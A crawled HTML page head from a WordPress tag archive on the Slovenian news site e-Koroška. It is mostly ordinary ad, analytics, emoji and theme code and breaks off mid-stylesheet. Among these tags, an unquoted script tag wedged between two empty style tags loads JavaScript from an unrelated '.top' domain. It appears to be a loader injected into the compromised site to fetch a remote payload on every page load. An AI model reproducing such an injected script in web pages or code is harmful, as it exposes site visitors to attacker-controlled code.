

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/oznaka/ales-gorza/
body_size: 36300
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Aleš Gorza Archives - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/oznaka/ales-gorza/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aleš Gorza Archives" />
	<meta property="og:url" content="https://e-koroska.si/oznaka/ales-gorza/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://e-koroska.si/oznaka/ales-gorza/","url":"https://e-koroska.si/oznaka/ales-gorza/","name":"Aleš Gorza Archives - e-Koroška","isPartOf":{"@id":"http://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/oznaka/ales-gorza/#primaryimage"},"image":{"@id":"https://e-koroska.si/oznaka/ales-gorza/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/07/cropped_ticcrna6045.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/oznaka/ales-gorza/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2022/07/cropped_ticcrna6045.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2022/07/cropped_ticcrna6045.jpg","width":1440,"height":812,"caption":"Črna na Koroškem"},{"@type":"WebSite","@id":"http://e-koroska.si/#website","url":"http://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Aleš Gorza Vir oznake" href="https://e-koroska.si/oznaka/ales-gorza/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010616' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/tags/1222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"bb69f7d145","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
